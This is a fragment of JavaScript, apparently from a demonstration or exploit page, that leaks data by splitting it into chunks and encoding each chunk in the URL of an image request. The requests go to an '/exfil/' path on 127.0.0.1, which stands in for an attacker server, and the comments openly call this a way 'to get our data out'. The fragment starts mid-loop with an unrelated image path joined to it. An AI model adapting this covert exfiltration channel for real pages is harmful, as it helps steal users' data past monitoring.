 var exfilChunk = exfilData.slice(exfilChunkSize *i, exfilChunkSize * (i+1));
// Let's use an external image load to get our data out
// The file name we request will be the data we're exfiltrating
var downloadImage = new Image();
downloadImage.onload = function()
{
image.src = this.src;
};
// Try to async load the image, whose name is the string of data
downloadImage.src = "http://127.0.0.1/exfil/" + i + "/" + exfilChunk + ".jpg";
}